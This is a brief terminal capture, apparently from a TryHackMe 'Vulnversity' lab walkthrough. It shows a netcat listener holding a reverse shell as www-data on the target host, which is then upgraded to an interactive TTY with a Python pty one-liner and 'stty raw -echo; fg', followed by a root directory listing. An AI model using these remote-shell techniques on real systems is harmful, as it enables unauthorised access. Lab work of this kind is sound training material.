 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(ok4bed4madeus㉿kali)-[~/THM/Vulnversity]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 4444
www-data@vulnuniversity:/$ ls
bin   etc         lib         media  proc  sbin  sys  var
boot  home        lib64       mnt    root  snap  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv   usr